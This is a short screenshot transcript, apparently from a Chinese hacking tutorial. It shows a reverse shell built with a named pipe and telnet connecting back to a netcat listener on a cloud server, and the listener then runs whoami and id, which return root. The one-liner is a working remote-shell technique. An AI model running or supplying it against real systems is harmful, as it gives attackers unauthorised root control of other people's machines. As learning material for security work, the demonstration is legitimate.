 root@ubuntu: ~
root@ubuntu:~# mknod a p; telnet 47. .72 2333 0<a | /bin/bash 1>a
mknod: a: 文件已存在
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41724)
whoami
root
id
uid=0(root) gid=0(root) 组=0(root)
HACK学习呀